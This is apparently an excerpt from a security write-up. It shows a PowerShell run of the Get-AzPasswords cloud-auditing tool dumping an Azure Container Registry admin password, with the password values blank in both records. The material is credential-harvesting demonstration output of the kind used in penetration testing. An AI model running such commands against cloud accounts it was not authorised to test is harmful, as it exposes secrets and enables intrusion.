 PS C:\> Get-AzPasswords -Verbose -StorageAccounts N -AutomationAccounts N -Keys N -AppServices N
VERBOSE: Logged In as kfosaaen@
VERBOSE: Getting List of Azure Container Registries...
VERBOSE:  Getting the Admin User password for netspiacr.azurecr.io
VERBOSE: Password Dumping Activities Have Completed
Type         : ACR-AdminUser
Name         : netspiacr.azurecr.io
Username     : netspiACR
Value        :
PublishURL   : N/A
Created      : N/A
Updated      : N/A
Enabled      : N/A
Content Type : Password
Vault        : N/A
Subscription :
Type         : ACR-AdminUser
Name         : netspiacr.azurecr.io
Username     : netspiACR
Value        :
PublishURL   : N/A
Created      : N/A
Updated      : N/A
Enabled      : N/A
Content Type : Password
Vault        : N/A
Subscription :
先知社区